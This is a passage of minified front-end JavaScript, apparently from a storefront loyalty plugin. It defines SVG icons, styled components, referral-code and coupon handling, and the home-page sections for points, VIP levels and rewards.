13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-e5197df4.js"),["index-chunk-e5197df4.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js"])),_6=ys(()=>X(()=>import("./index-chunk-c2037dc1.js"),["index-chunk-c2037dc1.js","index-ded8c5db.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-d2636129.js").then(e=>e.m),["main-chunk-d2636129.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Qf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},e8=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},t8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),r8=()=>_t(Es),{Provider:w6,Consumer:n8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},o8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},i8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},a8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 